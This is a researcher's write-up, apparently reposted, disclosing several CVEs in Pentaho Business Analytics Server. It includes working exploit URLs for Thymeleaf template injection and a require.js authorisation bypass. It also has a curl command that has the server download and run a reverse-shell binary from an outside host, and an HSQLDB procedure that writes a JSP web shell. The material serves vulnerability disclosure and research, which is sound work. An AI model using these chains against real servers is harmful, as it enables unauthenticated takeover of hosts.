Background#
Pentaho Business Analytics Server is a business intelligence and data analytics platform written in Java.
It’s used across a wide range of industries, including education, government and healthcare. It was developed independently until 2015, when it was bought by Hitachi Vantara (a subsidiary of Hitachi).

A few months ago I was working on an engagement where Pentaho was used to collect data and generate reports. After discovering and exploiting CVE-2022-43773, I learned that this was actually possible by default and all instances of Pentaho were affected. Using time in between jobs and Aura’s dedicated research time I decided to take a deep dive in to Pentaho and see what else I could find.
I found a total of eight vulnerabilties, three of which enable command execution on the residing host. All have been disclosed to the vendor, and the most interesting of these are explored below.
Vulnerabilities#
CVE-2022-43769 – Server-Side Template Injection in LDAP API Endpoints#
Pentaho offers a few endpoints where administrators can configure and test LDAP connections. This is done by creating an XML-based bean definition along with a referenced properties file containing user-provided parameters. However, user input isn’t sanitised before reaching the included properties file, allowing all kinds of fun things to be injected and parsed. This includes Thymeleaf templates.
Thymeleaf Templates are typically used to generate or reference dynamic content based on user input, but can also be used to execute methods associated with Java classes directly. This includes the method, which runs a command on the executing host.(java.lang.Runtime).getRuntime().exec()
By including the method within the generated properties file, the template is parsed and commands can be executed.(java.lang.Runtime).getRuntime().exec()
http://127.0.0.1:8080/pentaho/api/ldap/config/ldapTreeNodeChildren/?url=%23{T(java.lang.Runtime).getRuntime().exec('notepad.exe')}&mgrDn=a&pwd=a
Great! Now I can write all kinds of things.
But… shell… I can haz?
You can! ?
Pentaho, meet RSSH.
RSSH was developed by Aura’s own Jordan Smith / NHAS, and provides an intuitive and easy-to-understand interface for managing cross-platform remote clients. It has full parity with SSH, making things like port-forwarding and proxying straight-forward.
# Start RSSH with --webserver
./server --webserver --external_address 192.168.160.1:3000 :3000
# Generate Windows exe
ssh localhost -p 3001
link --name win --goos windows
# Grab it and execute via powershell
curl 'http://127.0.0.1:8080/pentaho/api/ldap/config/ldapTreeNodeChildren/require.js?url=%23\{T(java.lang.Runtime).getRuntime().exec(%27powershell+%22wget+192.168.160.1:3000/win+-o+$env:TEMP/rssh.exe+;start-process+$env:TEMP/rssh.exe%22%27)\}&mgrDn=a&pwd=a' --cookie 'JSESSIONID=<JSESSIONID OF ADMIN>'
Unfortunately, creating and testing LDAP connections requires admin access, meaning an attacker would already have to achieved significant compromise before exploiting this. If only there were some way around this.
CVE-2022-43939 – Require.js Authorisation Bypass#
Pentaho uses different authorisation checks for each type of endpoint, but the checks for restricting unauthenticated access are primarily done through . This has various regular expressions which separate access for unauthenticated, authenticated and administrative users.applicationContext-spring-security.xml
One notable regex is defined here:
334 | <sec:intercept-url pattern="\A/[^\?]*(require)(-js)?(-cfg)?.js(\?.*)?\Z" access="Anonymous,Authenticated" />
This allows anonymous (unauthenticated) users access to any endpoint ending in . While this breaks almost everything, there’s one place it’s ignored. Can you guess what it is?/require.js
http://127.0.0.1:8080/pentaho/api/ldap/config/ldapTreeNodeChildren/require.js?url=%23{T(java.lang.Runtime).getRuntime().exec('notepad.exe')}&mgrDn=a&pwd=a
Using CVE-2022-43939, exploitation of CVE-2022-43769 is possible as an unauthenticated user.
CVE-2022-43773 – RCE via HSQLDB Interaction#
HyperSQL DB (HSQLDB) is a database system written in Java. It has tight integrations with Java, to the point where you can call Java gadgets directly though created procedures. This is important because some Java gadgets can do interesting things, such as writing binary data to a file using:
com.sun.org.apache.xml.internal.security.utils.JavaUtils.writeBytesToFilename
Because Pentaho runs on Tomcat, any files written in the defined webroot directories are parsed and executed when browsed directly..jsp
Basically, if you can write to a file in the webroot you can execute code, and any unrestricted SQL on HSQLDB means you can write to a file.
So, how can we abuse this?
DROP PROCEDURE writetofile IF EXISTS;CREATE PROCEDURE writetofile(IN paramString VARCHAR(1024), IN paramArrayOfByte VARBINARY(1024)) LANGUAGE JAVA DETERMINISTIC NO SQL EXTERNAL NAME'CLASSPATH:com.sun.org.apache.xml.internal.security.utils.JavaUtils.writeBytesToFilename';call writetofile('../webapps/pentaho/shell.jsp', cast ('3c2540207061676520696d706f72743d226a6176612e696f2e496e70757453747265616d2220253e0a3c2540207061676520636f6e74656e74547970653d22746578742f68746d6c3b636861727365743d5554462d3822206c616e67756167653d226a6176612220253e0a3c250a52756e74696d652e67657452756e74696d6528292e6578656328226e6f74657061642e65786522292e676574496e70757453747265616d28293b0a253e' AS VARBINARY(1024)))
This will create the procedure which will write provided data to a specified file on the filesystem. It then runs this procedure, writing the hex-formatted data to the default webroot directory served by Tomcat.writetofile
The data contained within the function is hex-formatted JSP which executes .castnotepad.exe
<%@ page import="java.io.InputStream" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
Runtime.getRuntime().exec("notepad.exe").getInputStream();
%>
But how would I execute this? Don’t I need SQLi?
Luckily, we don’t even need to bother with injection. Pentaho offers numerous ways of running custom SQL, even as a low-privilege user.
Administrators can do it via the Data Source Wizard. Just change the user to , add the SQL to the connection properties, and interact with the datasource – it’ll execute, and the file will get written.pentaho_admin



Low-privilege users can also do it by creating a report in the Pentaho Report Designer and adding a query.




When this gets uploaded, all included queries are executed server-side, causing the jsp file to be written.
CVE-2022-43938 – RCE via Groovy Scripting#
Don’t feel like messing around with all this ‘SQL’ mumbo jumbo? Get Groovy ?
Reports created in the Pentaho Report Designer allow scripts to be executed as part of datasource queries. Notably, this includes Groovy scripting. Groovy implements the function, which runs a command on the residing host.execute()
Again, since all included scripts/queries are executed server-side once uploaded, this means the Groovy script is executed on the server when the report is opened.
Conclusion#
All three of the identified issues allow an attacker to gain complete control of the backend host. Two are possible utilising an account with minimal privileges and one without any authentication at all.
Users shouldn’t have nearly as much control over datasources or SQL as they do, and Groovy scripting should have never been enabled in the first place.
I haven’t confirmed these for versions other than , but all of the identified issues are likely to have been around for a while.9.3.0.0-428
There were a few other less impactful vulnerabilities I found, including:
- CVE-2022-43940 – Broken Webservice Access Controls
- CVE-2022-43771 – Directory Traversal
- CVE-2022-43941 – XML External Entity Injection (XXE) in Mondrian Analytics
- CVE-2022-3960 – Stored Cross-Site Scripting (XSS) in CDE Dashboards
Hitachi Vantara’s official disclosure policy is to go through their generic support system. I followed this process, however it wasn’t successful. After following up and connecting with their security team directly, I was able to disclose and confirm the identified issues.
原文始发于Harry Withington:Pentah0wnage: Pre-Auth RCE in Pentaho Business Analytics Server
转载请注明:Pentah0wnage: Pre-Auth RCE in Pentaho Business Analytics Server | CTF导航